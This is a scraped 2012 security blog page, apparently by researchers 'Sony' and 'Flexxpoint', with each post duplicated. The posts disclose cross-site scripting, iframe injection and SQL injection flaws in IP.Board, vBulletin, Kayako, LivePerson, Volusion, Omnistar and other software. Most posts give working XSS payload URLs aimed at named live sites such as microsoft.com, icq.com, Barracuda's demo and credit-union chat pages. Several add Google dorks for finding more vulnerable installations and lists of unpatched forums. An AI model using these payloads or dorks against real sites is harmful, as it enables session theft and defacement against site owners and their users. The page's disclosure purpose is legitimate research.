# Exploit Title: IP.Board Addon IP.Gallery 4.2.1Cross Site Scripting
# Date: 27.03.2012
# Author: Sony and Flexxpoint
# Software Link: http://community.invisionpower.com/
# Web Browser : Mozilla Firefox
# Blog Flexxpoint: http://flexxpoint.blogspot.com/
# Blog Sony: http://st2tea.blogspot.com
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/ipboard-330-cross-site-scripting.html
..................................................................

Xss bug in Gallery Search.
It's a very simple xss, but hard to use this.
http://community.invisionpower.com/index.php?s=blablabla&&app=gallery&module=ajax§ion=albumSelector&do=albumSelectorPane&secure_key=blalblabla&type=upload&albums=search&moderate=&album_id=1593&member_id=&searchType=member&searchMatch=is&searchIsGlobal=0&searchSort=date&searchDir=desc&searchText=%27%22--%3E%3C%2Fstyle%3E%3C%2Fscript%3E%3Cscript%3Ealert%280x000252%29%3C%2Fscript%3E
You can't see this. Create your bug in the gallery and you can see this.
Video PoC:
What about other version? Maybe..
Se afișează postările cu eticheta Cross Site Scripting. Afișați toate postările
Se afișează postările cu eticheta Cross Site Scripting. Afișați toate postările
marți, 27 martie 2012
luni, 26 martie 2012
IFrame Injection/Cross Site Scripting Zoho Planner
# Exploit Title: IFrame Injection/Cross Site Scripting Zoho Planner
# Date: 26.03.2012
# Author: Sony and Flexxpoint
# Software Link: https://planner.zoho.com/login.do
# Web Browser : Mozilla Firefox
# Blog Flexxpoint: http://flexxpoint.blogspot.com/
# Blog Sony: http://st2tea.blogspot.com
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/iframe-injection-zoho-planner.html
..................................................................
Well, we have simple IFrame Injection in Zoho Planner. A lot of fields in Planner vuln to IFrame Injection.
Some pics:
And we can share this page:
Links:
https://planner.zoho.com/public/9cFPJ%2B9AHivFeKtB5e%2B2xnTSQcOn7WCf
https://planner.zoho.com/public/9cFPJ%2B9AHivFeKtB5e%2B2xq%2BYywariZ7J
Video PoC: (simple)
and Cross Site Scripting:
Persistent XSS.
https://planner.zoho.com/public/umYocnKNsn3FeKtB5e%2B2xkj3SVhWUBnO
https://planner.zoho.com/public/umYocnKNsn3FeKtB5e%2B2xnTSQcOn7WCf
p.s. Iframe Injection we can see in the Bugtracker Zoho (change status).
# Date: 26.03.2012
# Author: Sony and Flexxpoint
# Software Link: https://planner.zoho.com/login.do
# Web Browser : Mozilla Firefox
# Blog Flexxpoint: http://flexxpoint.blogspot.com/
# Blog Sony: http://st2tea.blogspot.com
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/iframe-injection-zoho-planner.html
..................................................................
Well, we have simple IFrame Injection in Zoho Planner. A lot of fields in Planner vuln to IFrame Injection.
Some pics:
And we can share this page:
Links:
https://planner.zoho.com/public/9cFPJ%2B9AHivFeKtB5e%2B2xnTSQcOn7WCf
https://planner.zoho.com/public/9cFPJ%2B9AHivFeKtB5e%2B2xq%2BYywariZ7J
Video PoC: (simple)
and Cross Site Scripting:
Persistent XSS.
https://planner.zoho.com/public/umYocnKNsn3FeKtB5e%2B2xkj3SVhWUBnO
https://planner.zoho.com/public/umYocnKNsn3FeKtB5e%2B2xnTSQcOn7WCf
p.s. Iframe Injection we can see in the Bugtracker Zoho (change status).
Etichete:
Cross Site Scripting,
IFrame Injection,
Zoho Planner
sâmbătă, 24 martie 2012
ICQ.com Cross Site Scripting
# Date: 25.03.2012
# Author: Sony and Flexxpoint
# Web Browser : Mozilla Firefox
# Sony Blog: http://st2tea.blogspot.com
# Flexxpoint Blog: http://flexxpoint.blogspot.com/
..................................................................
Good Place for XSS.
http://validate.icq.com/icq/validate.html?uid=1%22%3E%3Cscript%3Ealert%28%22Sony%20and%20Flexxpoint%22%29%3C/script%3E&sid=23&lang=en
# Author: Sony and Flexxpoint
# Web Browser : Mozilla Firefox
# Sony Blog: http://st2tea.blogspot.com
# Flexxpoint Blog: http://flexxpoint.blogspot.com/
..................................................................
Good Place for XSS.
http://validate.icq.com/icq/validate.html?uid=1%22%3E%3Cscript%3Ealert%28%22Sony%20and%20Flexxpoint%22%29%3C/script%3E&sid=23&lang=en
Etichete:
Cross Site Scripting,
ICQ.com
vBulletin 3.8.x - 4.1.11 Cross Site Scripting
# Exploit Title: vBulletin 3.8.x - 4.1.11 Cross Site Scripting
# Date: 25.03.2012
# Author: Sony , Flexxpoint and .e0f
# Software Link: https://www.vbulletin.com/
# Web Browser : Mozilla Firefox
# Blog Flexxpoint: http://flexxpoint.blogspot.com/
# Blog Sony: http://st2tea.blogspot.com
# Site : http://insecurity.ro
..................................................................
Well, we have an interesting xss in vBulletin 4.1.10 - 4.1.11 (maybe other version)
We have xss in the a lot of places.
https://www.vbulletin.com/forum/blog.php
https://www.vbulletin.com/forum/
https://www.vbulletin.com/forum/group.php
etc..
Simple Example:
https://www.vbulletin.com/forum/group.php
Click on URL and put our xss code in the URL:
And press button Ok and button Preview Message.
We can see xss. It's in all places, where we can use "url".
How you can use this? idk..
But i know what you can use..
Create new topic, put our xss in the "url" and click on Promote to Article..
or Blog this Post..
It's a hard, but possibly.
Simple Video PoC:
Or example on http://www.chinclub.ru/forum.php
http://www.chinclub.ru/showthread.php?p=257153
(It's topic) You can create other with xss (for example).
But we need give other link for users or admin ..(link Blog this Post)
http://www.chinclub.ru/blog_post.php?do=newblog&p=257153
And here we can see our persistent xss and..hmm..
We test this on some forums. It's work.
Demo vBulletin Forum. Version 4.1.10.
https://www.vbulletin.com/admindemo.php
It's Work in other version too.
And..
Today i saw one clip by .e0f, it's too about vBulletin:
http://vimeo.com/39049790
Method is very interesting. It's not in "url".
We can see is here:
http://www.1337day.com/exploits/17824?utm_source=dlvr.it&utm_medium=twitter
# Date: 25.03.2012
# Author: Sony , Flexxpoint and .e0f
# Software Link: https://www.vbulletin.com/
# Web Browser : Mozilla Firefox
# Blog Flexxpoint: http://flexxpoint.blogspot.com/
# Blog Sony: http://st2tea.blogspot.com
# Site : http://insecurity.ro
..................................................................
Well, we have an interesting xss in vBulletin 4.1.10 - 4.1.11 (maybe other version)
We have xss in the a lot of places.
https://www.vbulletin.com/forum/blog.php
https://www.vbulletin.com/forum/
https://www.vbulletin.com/forum/group.php
etc..
Simple Example:
https://www.vbulletin.com/forum/group.php
Click on URL and put our xss code in the URL:
And press button Ok and button Preview Message.
We can see xss. It's in all places, where we can use "url".
How you can use this? idk..
But i know what you can use..
Create new topic, put our xss in the "url" and click on Promote to Article..
or Blog this Post..
It's a hard, but possibly.
Simple Video PoC:
Or example on http://www.chinclub.ru/forum.php
http://www.chinclub.ru/showthread.php?p=257153
(It's topic) You can create other with xss (for example).
But we need give other link for users or admin ..(link Blog this Post)
http://www.chinclub.ru/blog_post.php?do=newblog&p=257153
And here we can see our persistent xss and..hmm..
We test this on some forums. It's work.
Demo vBulletin Forum. Version 4.1.10.
https://www.vbulletin.com/admindemo.php
It's Work in other version too.
And..
Today i saw one clip by .e0f, it's too about vBulletin:
http://vimeo.com/39049790
Method is very interesting. It's not in "url".
We can see is here:
http://www.1337day.com/exploits/17824?utm_source=dlvr.it&utm_medium=twitter
vBulletin 4.1.10 XSS Vulnerability 2x from root and toor on Vimeo.
Etichete:
Cross Site Scripting,
vBulletin 4.1.10 - 4.1.11
Invision Power Board 3.1.x -3.2.x Cross Site Scripting
# Exploit Title: Invision Power Board 3.1.x -3.2.x Cross Site Scripting
# Date: 24.03.2012
# Author: Flexxpoint and Sony
# Software Link: http://www.invisionpower.com/products/board/
# Web Browser : Mozilla Firefox
# Blog Flexxpoint : http://flexxpoint.blogspot.com/
# Blog Sony : http://st2tea.blogspot.com/
# Site : http://insecurity.ro
..................................................................
Well, we have an interesting xss in Invision Power Board. But i can not say which versions 100% may be vulnerable.
Personal Messenger-->Compose New-Other Recipients=our xss code. Press Button Preview or Send Message.
Webmoney.
http://forum.webmoney.ru/
http://forum.webmoney.ru/index.php?app=members&module=messaging§ion=send&do=send
DrWeb.
http://forum.drweb.com/index.php?
http://forum.drweb.com/index.php?app=members&module=messaging§ion=send&do=send
http://forum.drweb.com/index.php?app=members&module=messaging
This is just another XSS hole that was fixed from Invision Power on 14.03.2012 but still exist in dr.Web's forum because they just used a un-patched software at the moment of writing on this post.
Pcworld.com
(IP.Board 3.1.4)
http://forums.pcworld.com/index.php?app=members&module=messaging§ion=send&do=send
Governmentsecurity.org
http://www.governmentsecurity.org/forum/index.php?app=members&module=messaging§ion=send&do=send
etc..a lot of web sites..
This is not a critical bug,but it's a bug....
# Date: 24.03.2012
# Author: Flexxpoint and Sony
# Software Link: http://www.invisionpower.com/products/board/
# Web Browser : Mozilla Firefox
# Blog Flexxpoint : http://flexxpoint.blogspot.com/
# Blog Sony : http://st2tea.blogspot.com/
# Site : http://insecurity.ro
..................................................................
Well, we have an interesting xss in Invision Power Board. But i can not say which versions 100% may be vulnerable.
Personal Messenger-->Compose New-Other Recipients=our xss code. Press Button Preview or Send Message.
Webmoney.
http://forum.webmoney.ru/
http://forum.webmoney.ru/index.php?app=members&module=messaging§ion=send&do=send
DrWeb.
http://forum.drweb.com/index.php?
http://forum.drweb.com/index.php?app=members&module=messaging§ion=send&do=send
http://forum.drweb.com/index.php?app=members&module=messaging
This is just another XSS hole that was fixed from Invision Power on 14.03.2012 but still exist in dr.Web's forum because they just used a un-patched software at the moment of writing on this post.
Pcworld.com
(IP.Board 3.1.4)
http://forums.pcworld.com/index.php?app=members&module=messaging§ion=send&do=send
Governmentsecurity.org
http://www.governmentsecurity.org/forum/index.php?app=members&module=messaging§ion=send&do=send
etc..a lot of web sites..
This is not a critical bug,but it's a bug....
marți, 20 martie 2012
luni, 19 martie 2012
Microsoft.com Cross Site Scripting
# Date: 19.03.2012
# Author: Sony and Flexxpoint
# Web Browser : Mozilla Firefox
# Sony Blog: http://st2tea.blogspot.com
# Flexxpoint Blog: http://flexxpoint.blogspot.com/
..................................................................
For Ryuzaki Lawlet:
http://packetstormsecurity.org/files/110597/Microsoft.com-Cross-Site-Scripting.html
Demo:
http://www.microsoft.com/windowsphone/en-us/buy/7/compare.aspx?devices=%22%22%3E%3Cscript%3Ealert%28%22XSS%20by%20Sony%20and%20Flexxpoint%22%29%3C/script%3E%3Cscript%3Ealert%28%22Oh..%22%29%3C/script%3E%3Cscript%3Ealert%28%22Uh..%22%29%3C/script%3E%3Cscript%3Ealert%28%22wow..%22%29%3C/script%3E%3Cscript%3Ealert%28%22Microsoft.com%20Cross%20Site%20Scripting%22%29%3C/script%3E%3Cscript%3Ealert%28%22meow!%22%29%3C/script%3E%3Ciframe%20width=%22420%22%20height=%22315%22%20src=%22http://www.youtube.com/embed/SLcBI3JUKZ4%22%20frameborder=%220%22%20allowfullscreen%3E%3C/iframe%3E
# Author: Sony and Flexxpoint
# Web Browser : Mozilla Firefox
# Sony Blog: http://st2tea.blogspot.com
# Flexxpoint Blog: http://flexxpoint.blogspot.com/
..................................................................
For Ryuzaki Lawlet:
http://packetstormsecurity.org/files/110597/Microsoft.com-Cross-Site-Scripting.html
Demo:
http://www.microsoft.com/windowsphone/en-us/buy/7/compare.aspx?devices=%22%22%3E%3Cscript%3Ealert%28%22XSS%20by%20Sony%20and%20Flexxpoint%22%29%3C/script%3E%3Cscript%3Ealert%28%22Oh..%22%29%3C/script%3E%3Cscript%3Ealert%28%22Uh..%22%29%3C/script%3E%3Cscript%3Ealert%28%22wow..%22%29%3C/script%3E%3Cscript%3Ealert%28%22Microsoft.com%20Cross%20Site%20Scripting%22%29%3C/script%3E%3Cscript%3Ealert%28%22meow!%22%29%3C/script%3E%3Ciframe%20width=%22420%22%20height=%22315%22%20src=%22http://www.youtube.com/embed/SLcBI3JUKZ4%22%20frameborder=%220%22%20allowfullscreen%3E%3C/iframe%3E
Etichete:
Cross Site Scripting,
Microsoft.com
duminică, 18 martie 2012
JavaBB 0.99 Cross Site Scripting
# Exploit Title: JavaBB 0.99 Cross Site Scripting
# Date: 18.03.2012
# Author: Sony
# Software Link: http://www.javabb.org/
# Web Browser : Mozilla Firefox
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/javabb-099-cross-site-scripting.html
..................................................................
Well, we have a cross site scripting in JavaBB 0.99
Demo:
http://javafree.uol.com.br/pm.externalSend.jbb?userId=42888&username=teapro%27;alert%28String.fromCharCode%2888,83,83%29%29//\%27;alert%28String.fromCharCode%2888,83,83%29%29//%22;alert%28String.fromCharCode%2888,83,83%29%29//\%22;alert%28String.fromCharCode%2888,83,83%29%29//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E
# Date: 18.03.2012
# Author: Sony
# Software Link: http://www.javabb.org/
# Web Browser : Mozilla Firefox
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/javabb-099-cross-site-scripting.html
..................................................................
Well, we have a cross site scripting in JavaBB 0.99
Demo:
http://javafree.uol.com.br/pm.externalSend.jbb?userId=42888&username=teapro%27;alert%28String.fromCharCode%2888,83,83%29%29//\%27;alert%28String.fromCharCode%2888,83,83%29%29//%22;alert%28String.fromCharCode%2888,83,83%29%29//\%22;alert%28String.fromCharCode%2888,83,83%29%29//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E
Etichete:
Cross Site Scripting,
JavaBB 0.99
vineri, 16 martie 2012
Comodo.com and Agv.sg Cross Site Scripting
Important:
A similar bug was found in Kayako Support Suite by Positive Technologies:
http://packetstormsecurity.org/files/108595/Kayako-Support-Suite-3.70.02-stable-Cross-Site-Scripting.html
Today (20.03.2012) I received a email from Kayako and they reported that bug has been fixed. You can read about it here:
http://wiki.kayako.com/display/DOCS/4.40.985
# Exploit Title: Kayako Fusion Cross Site Scripting
# Date: 17.03.2012
# Author: Sony
# Software Link: http://www.kayako.com/
# Version: all version
# Google Dorks: inurl:Base/UserRegistration/ or intitle:Powered by Kayako Fusion Help Desk Software
# Web Browser : Mozilla Firefox
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/kayako-fusion-cross-site-scripting.html
..................................................................
Well, we have a cross site scripting in Kayako Fusion.
Our xss in /Tickets/Submit.
Put our code in the all fields and press button Submit.
Click on View Tickets and open our ticket. We can see a Persistent XSS.
A lot of web sites use Kayako Fusion.
We can see Comodo
(SupportSuite v3.70.02)
Avg
(fusion)
etc..
Russian Google Dorks:
intitle:основано на kayako fusion help desk
A similar bug was found in Kayako Support Suite by Positive Technologies:
http://packetstormsecurity.org/files/108595/Kayako-Support-Suite-3.70.02-stable-Cross-Site-Scripting.html
Today (20.03.2012) I received a email from Kayako and they reported that bug has been fixed. You can read about it here:
http://wiki.kayako.com/display/DOCS/4.40.985
# Exploit Title: Kayako Fusion Cross Site Scripting
# Date: 17.03.2012
# Author: Sony
# Software Link: http://www.kayako.com/
# Version: all version
# Google Dorks: inurl:Base/UserRegistration/ or intitle:Powered by Kayako Fusion Help Desk Software
# Web Browser : Mozilla Firefox
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/kayako-fusion-cross-site-scripting.html
..................................................................
Well, we have a cross site scripting in Kayako Fusion.
Our xss in /Tickets/Submit.
Put our code in the all fields and press button Submit.
Click on View Tickets and open our ticket. We can see a Persistent XSS.
A lot of web sites use Kayako Fusion.
We can see Comodo
(SupportSuite v3.70.02)
Avg
(fusion)
etc..
Russian Google Dorks:
intitle:основано на kayako fusion help desk
Etichete:
avg,
comodo.com,
Cross Site Scripting,
Kayako Fusion,
sg
joi, 15 martie 2012
ProvideChat Cross Site Scripting
# Exploit Title: ProvideChat Cross Site Scripting
# Date: 15.03.2012
# Author: Sony
# Software Link: http://providechat.com
# Google Dorks: inurl:/_chat/unavailable.php?orgId= or intext:powered by providechat
# Web Browser : Mozilla Firefox
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/providechat-cross-site-scripting.html
..................................................................
http://providechat.com/_chat/unavailable.php?orgId=3110&option=offline
http://providechat.com/_chat/unavailable.php?orgId=[our xss is here]
http://providechat.com/_chat/unavailable.php?orgId=%22%22%3E%3Cscript%3Ealert%28%22123%22%29%3C/script%3E
# Date: 15.03.2012
# Author: Sony
# Software Link: http://providechat.com
# Google Dorks: inurl:/_chat/unavailable.php?orgId= or intext:powered by providechat
# Web Browser : Mozilla Firefox
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/providechat-cross-site-scripting.html
..................................................................
http://providechat.com/_chat/unavailable.php?orgId=3110&option=offline
http://providechat.com/_chat/unavailable.php?orgId=[our xss is here]
http://providechat.com/_chat/unavailable.php?orgId=%22%22%3E%3Cscript%3Ealert%28%22123%22%29%3C/script%3E
Etichete:
Cross Site Scripting,
ProvideChat
miercuri, 14 martie 2012
LivePerson Cross Site Scripting
# Exploit Title: LivePerson Cross Site Scripting
# Date: 15.03.2012
# Author: Sony
# Software Link: http://liveperson.com/
# Google Dorks: inurl:/window/top.asp?site= or inurl:/window/main.asp?site=
# Web Browser : Mozilla Firefox
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/liveperson-cross-site-scripting.html
..................................................................
When you use google dorks click on "If you like, you can repeat the search with the omitted results included."
Well, yeah, we can see Cross Site Scripting in LivePerson.
What is LivePerson?
http://en.wikipedia.org/wiki/LivePerson
Today I spoke with tech support and asked who uses the LivePerson:
The fact that we currently have over 8,500 clients, including many Fortune 500 companies such as Verizon, Adobe, Cisco, Estee Lauder, Home Depot, Neiman Marcus, Panasonic, Bank of America, Chase, HSBC, Microsoft, HP, IBM, Hoovers and Citibank, is testimony to the quality of service, security and support we provide our customers. (c) Support
But well, now demo:
Safe Credit Union
https://www.safecu.org/
http://server.iad.liveperson.net/visitor/68511475/window/window_main.asp?site=68511475[our xss is here]&page=&loginsso=
What is 68511475? Site ID.
http://server.iad.liveperson.net/visitor/68511475/window/window_main.asp?site=68511475%22%22%3E%3Cscript%3Ealert%28%221%22%29%3C/script%3E&page=&loginsso=
American Airlines Federal Credit Union
https://www.aacreditunion.org/home.aspx
https://server.iad.liveperson.net/visitor/LPaaefcu_mbrsrvs/window/main.asp?site=LPaaefcu_mbrsrvs%22%22%3E%3Cscript%3Ealert%28%221%22%29%3C/script%3E&page=&loginsso=
More?
Use Google Dorks. We can see in the Google Dorks:
Busey Bank
http://en.wikipedia.org/wiki/Busey_Bank (wow,1868)
Del Norte Credit Union
https://www.dncu.org/
San Diego Metrpolitan Credit Union
https://www.sdmcu.org/home/home
Bank Financial
https://www.bankfinancial.com/home/home
Baton Rouge Telco Federal Credit Union
http://www.brtelco.org/home/accounts
etc..
# Date: 15.03.2012
# Author: Sony
# Software Link: http://liveperson.com/
# Google Dorks: inurl:/window/top.asp?site= or inurl:/window/main.asp?site=
# Web Browser : Mozilla Firefox
# Site : http://insecurity.ro
# PoC:
http://st2tea.blogspot.com/2012/03/liveperson-cross-site-scripting.html
..................................................................
When you use google dorks click on "If you like, you can repeat the search with the omitted results included."
Well, yeah, we can see Cross Site Scripting in LivePerson.
What is LivePerson?
http://en.wikipedia.org/wiki/LivePerson
Today I spoke with tech support and asked who uses the LivePerson:
The fact that we currently have over 8,500 clients, including many Fortune 500 companies such as Verizon, Adobe, Cisco, Estee Lauder, Home Depot, Neiman Marcus, Panasonic, Bank of America, Chase, HSBC, Microsoft, HP, IBM, Hoovers and Citibank, is testimony to the quality of service, security and support we provide our customers. (c) Support
But well, now demo:
Safe Credit Union
https://www.safecu.org/
http://server.iad.liveperson.net/visitor/68511475/window/window_main.asp?site=68511475[our xss is here]&page=&loginsso=
What is 68511475? Site ID.
http://server.iad.liveperson.net/visitor/68511475/window/window_main.asp?site=68511475%22%22%3E%3Cscript%3Ealert%28%221%22%29%3C/script%3E&page=&loginsso=
American Airlines Federal Credit Union
https://www.aacreditunion.org/home.aspx
https://server.iad.liveperson.net/visitor/LPaaefcu_mbrsrvs/window/main.asp?site=LPaaefcu_mbrsrvs%22%22%3E%3Cscript%3Ealert%28%221%22%29%3C/script%3E&page=&loginsso=
More?
Use Google Dorks. We can see in the Google Dorks:
Busey Bank
http://en.wikipedia.org/wiki/Busey_Bank (wow,1868)
Del Norte Credit Union
https://www.dncu.org/
San Diego Metrpolitan Credit Union
https://www.sdmcu.org/home/home
Bank Financial
https://www.bankfinancial.com/home/home
Baton Rouge Telco Federal Credit Union
http://www.brtelco.org/home/accounts
etc..
Etichete:
Cross Site Scripting,
LivePerson
Volusion Chat Cross Site Scripting
# Exploit Title: Volusion Chat Cross Site Scripting
# Date: 15.03.2012
# Author: Sony
# Software Link: http://www.volusion.com/
# Google Dorks: inurl:livechat.aspx?ID= intext:volusion or intext:powered by volusion
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
# PoC:
http://st2tea.blogspot.com/2012/03/volusion-chat-cross-site-scripting.html
..................................................................
https://livechat03.volusion.com/livechat.aspx?ID=24342[our xss is here]&location=http%3A//www.volusion.com/&auto=0&cookieGuid=
https://livechat03.volusion.com/livechat.aspx?ID=24342%22%22%3E%3Cscript%3Ealert%28%221%22%29%3C/script%3E&location=http%3A//www.volusion.com/&auto=0&cookieGuid=
# Date: 15.03.2012
# Author: Sony
# Software Link: http://www.volusion.com/
# Google Dorks: inurl:livechat.aspx?ID= intext:volusion or intext:powered by volusion
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
# PoC:
http://st2tea.blogspot.com/2012/03/volusion-chat-cross-site-scripting.html
..................................................................
https://livechat03.volusion.com/livechat.aspx?ID=24342[our xss is here]&location=http%3A//www.volusion.com/&auto=0&cookieGuid=
https://livechat03.volusion.com/livechat.aspx?ID=24342%22%22%3E%3Cscript%3Ealert%28%221%22%29%3C/script%3E&location=http%3A//www.volusion.com/&auto=0&cookieGuid=
Etichete:
Cross Site Scripting,
Volusion Chat
luni, 12 martie 2012
Omnistar Live SQL Injection/Cross Site Scripting (Fixed)
# Exploit Title: Omnistar Live SQL Injection/Cross Site Scripting
# Date: 13.03.2012
# Author: Sony
# Software Link: http://www.omnistaretools.com
# Google Dorks: intext:Powered by Omnistar Live
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
# PoC:
http://st2tea.blogspot.com/2012/03/omnistar-live-sql-injectioncross-site.html
..................................................................
Well, we have Cross Site Scripting with SQL Injection in Omnistar Live.
SQL:
http://www.omnistaretools.com/support2/chat_request.php?only_dept=1%27
https://helpdesk.stanly.edu/support/chat_request.php?only_dept=1%27
Cross Site Scripting:
http://www.omnistaretools.com/support2/chat_request.php?only_dept=%27;alert%28String.fromCharCode%2888,83,83%29%29//\%27;alert%28String.fromCharCode%2888,83,83%29%29//%22;alert%28String.fromCharCode%2888,83,83%29%29//\%22;alert%28String.fromCharCode%2888,83,83%29%29//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E
# Date: 13.03.2012
# Author: Sony
# Software Link: http://www.omnistaretools.com
# Google Dorks: intext:Powered by Omnistar Live
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
# PoC:
http://st2tea.blogspot.com/2012/03/omnistar-live-sql-injectioncross-site.html
..................................................................
Well, we have Cross Site Scripting with SQL Injection in Omnistar Live.
SQL:
http://www.omnistaretools.com/support2/chat_request.php?only_dept=1%27
https://helpdesk.stanly.edu/support/chat_request.php?only_dept=1%27
Cross Site Scripting:
http://www.omnistaretools.com/support2/chat_request.php?only_dept=%27;alert%28String.fromCharCode%2888,83,83%29%29//\%27;alert%28String.fromCharCode%2888,83,83%29%29//%22;alert%28String.fromCharCode%2888,83,83%29%29//\%22;alert%28String.fromCharCode%2888,83,83%29%29//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E
Etichete:
Cross Site Scripting,
Omnistar Live,
SQL Injection
duminică, 11 martie 2012
Myheritage.com/Livemocha.com Cross Site Scripting
# Date: 11.03.2012
# Author: Sony
# Web Browser : Mozilla Firefox
# Blog: http://st2tea.blogspot.com
..................................................................
Social Networks.
5-10 minute with hands.
Intersting place for cross site scripting.
1. Myheritage.com
We have a multiple persistent cross site scripting vulnerabilities.
I put only 2.
http://www.myheritage.com/site-183672172/styles?popup=4%2C+5547469671#notificationPanelAnchor
http://www.myheritage.com/family-1_1000001_183672172_183672172/nepit-private-nepit-private-nepit-born-nedjoli
2. Livemocha.com
We can see xss after login page.
http://www.livemocha.com/userplane/frames?ext=html&is_src_user=true&strDestinationUserID=%22%22%3E%3Cscript%3Ealert%28%22hello%22%29%3C/script%3E&frameTarget=/userplane/wm
(it's chat link)
# Author: Sony
# Web Browser : Mozilla Firefox
# Blog: http://st2tea.blogspot.com
..................................................................
Social Networks.
5-10 minute with hands.
Intersting place for cross site scripting.
1. Myheritage.com
We have a multiple persistent cross site scripting vulnerabilities.
I put only 2.
http://www.myheritage.com/site-183672172/styles?popup=4%2C+5547469671#notificationPanelAnchor
http://www.myheritage.com/family-1_1000001_183672172_183672172/nepit-private-nepit-private-nepit-born-nedjoli
2. Livemocha.com
We can see xss after login page.
http://www.livemocha.com/userplane/frames?ext=html&is_src_user=true&strDestinationUserID=%22%22%3E%3Cscript%3Ealert%28%22hello%22%29%3C/script%3E&frameTarget=/userplane/wm
(it's chat link)
Etichete:
Cross Site Scripting,
Livemocha.com,
Myheritage.com
vineri, 9 martie 2012
Barracuda Web Filter 910 Cross Site Scripting
# Date: 9.03.2012
# Author: Sony
# Software Link: http://www.barracudanetworks.com/ns/products/web-filter-overview.php
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
..................................................................
http://www.barracudanetworks.com/ns/products/web-filter-overview.php
http://webfilter.barracuda.com/cgi-mod/index.cgi?&user=guest&password=281c4044cabcad694d37b77b1a4752a3&et=1331648646&auth_type=Local&locale=en_US&primary_tab=BLOCK/ACCEPT&secondary_tab=content_filter&category_submit&url=%27%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F\%27%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F%22%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F\%22%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F--%3E%3C%2FSCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888%2C83%2C83%29%29%3C%2FSCRIPT%3E%22%3E%3Cbody%20background=%22http://www.animateit.net/data/media/54/redwaveani.gif%22%3E%3Cscript%3Ealert%28%22Because%20We%20care,%20we%27re%20Security%20aware.%20inSecurity.Ro%20by%20Sony%20aka%20SonyStyles%22%29%3C/script%3E%3Ciframe%20width=%22420%22%20height=%22315%22%20src=%22http://www.youtube.com/embed/w0ffwDYo00Q%22%20frameborder=%220%22%20allowfullscreen%3E%3C/iframe%3E&category=entertainment
It's not a one xss in Barracuda Web Filter 910.
A week or two ago I sent a mail to Barracuda Support, asking if they were interested in a bug I found in the web filter. The replied they were very interested. Actually, I was kidding. They didn't reply at all.
# Author: Sony
# Software Link: http://www.barracudanetworks.com/ns/products/web-filter-overview.php
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
..................................................................
http://www.barracudanetworks.com/ns/products/web-filter-overview.php
http://webfilter.barracuda.com/cgi-mod/index.cgi?&user=guest&password=281c4044cabcad694d37b77b1a4752a3&et=1331648646&auth_type=Local&locale=en_US&primary_tab=BLOCK/ACCEPT&secondary_tab=content_filter&category_submit&url=%27%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F\%27%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F%22%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F\%22%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F--%3E%3C%2FSCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888%2C83%2C83%29%29%3C%2FSCRIPT%3E%22%3E%3Cbody%20background=%22http://www.animateit.net/data/media/54/redwaveani.gif%22%3E%3Cscript%3Ealert%28%22Because%20We%20care,%20we%27re%20Security%20aware.%20inSecurity.Ro%20by%20Sony%20aka%20SonyStyles%22%29%3C/script%3E%3Ciframe%20width=%22420%22%20height=%22315%22%20src=%22http://www.youtube.com/embed/w0ffwDYo00Q%22%20frameborder=%220%22%20allowfullscreen%3E%3C/iframe%3E&category=entertainment
It's not a one xss in Barracuda Web Filter 910.
A week or two ago I sent a mail to Barracuda Support, asking if they were interested in a bug I found in the web filter. The replied they were very interested. Actually, I was kidding. They didn't reply at all.
Etichete:
Barracuda Web Filter 910,
Cross Site Scripting
joi, 8 martie 2012
Ebaytradingassistant.com Cross Site Scripting
# Date: 9.03.2012
# Author: Sony
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
..................................................................
